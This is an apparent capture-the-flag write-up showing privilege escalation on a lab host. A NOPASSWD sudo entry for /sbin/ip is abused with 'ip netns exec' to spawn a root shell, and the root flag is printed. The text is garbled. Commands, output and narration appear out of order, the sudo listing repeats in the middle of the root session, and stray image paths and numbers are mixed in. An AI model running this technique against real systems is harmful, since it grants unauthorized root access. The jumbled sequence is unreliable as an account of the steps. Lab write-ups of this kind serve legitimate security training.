 0xnair@esplong:~$ sudo -l
Matching Defaults entries for 0xnair on esplong:
    env_reset, exempt_group=sudo, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
![user](https://github.com/5h4rk-lab/solutions_of_5h4rk/blob/master/user.png)
User 0xnair may run the following commands on esplong:
    (root) NOPASSWD: /sbin/ip
boom you got the user shell its time to root!!! all you need to do is privilage escalation <br>
0xnair@esplong:~$ sudo ip netns add foo
first thing to be checked is to find what are the commads we can run as root using user
0xnair@esplong:~$ sudo ip netns exec foo /bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
0xnair@esplong:~$ sudo -l
# cat /root/root.txt
Matching Defaults entries for 0xnair on esplong:
flag{ec2f9163f648ec59ff8fff2ccb9e0ce7}
env_reset, exempt_group=sudo, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
#
119 User 0xnair may run the following commands on esplong: